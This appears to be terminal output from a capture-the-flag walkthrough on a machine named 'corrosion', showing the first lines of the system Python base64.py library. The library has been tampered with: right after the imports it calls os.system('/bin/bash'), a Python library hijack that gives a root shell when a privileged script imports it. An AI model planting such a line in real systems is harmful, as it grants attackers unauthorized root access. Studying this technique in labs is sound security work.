 root@corrosion:~# head -n30 /usr/lib/python3.8/base64.py
#! /usr/bin/python3.8
"""Base16, Base32, Base64 (RFC 3548), Base85 and Ascii85 data encodings"""
# Modified 04-Oct-1995 by Jack Jansen to use binascii module
# Modified 30-Dec-2003 by Barry Warsaw to add full RFC 3548 support
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
import os
os.system("/bin/bash")
__all__ = [
    # Legacy interface exports traditional RFC 2045 Base64 encodings
    'encode', 'decode', 'encodebytes', 'decodebytes',
    # Generalized interface for other encodings
    'b64encode', 'b64decode', 'b32encode', 'b32decode',
    'b16encode', 'b16decode',
    # Base85 and Ascii85 encodings
    'b85encode', 'b85decode', 'a85encode', 'a85decode',
    # Standard Base64 encoding
    'standard_b64encode', 'standard_b64decode',
    # Some common Base64 alternatives.  As referenced by RFC 3458, see thread
    # starting at:
    #
    # http://zgp.org/pipermail/p2p-hackers/2001-September/000316.html
root@corrosion:~#